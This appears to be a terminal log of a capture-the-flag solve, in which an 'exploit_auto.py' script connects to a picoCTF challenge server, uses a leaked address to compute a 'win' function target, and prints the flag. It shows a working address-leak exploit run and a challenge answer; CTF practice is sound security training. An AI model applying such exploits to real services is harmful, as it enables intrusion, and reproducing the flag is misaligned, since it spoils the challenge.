 (㉿kali)-[~]
$ python exploit_auto.py 56039
[+] Opening connection to rescued-float.picoctf.net on port 56039: Done
Leaked snippet: 0x6130587f0441
enter the address to jump to, ex => 0x12345:
[+] leaked = 0x6130587f0441
[+] Calculated win target = 0x6130587f036a
[+] Receiving all data: Done (48B)
[*] Closed connection to rescued-float.picoctf.net port 56039
=== Service output ===
You won!
picoCTF{p13_5h0u1dn'7_134k_9650b792}
[+] Likely got the FLAG.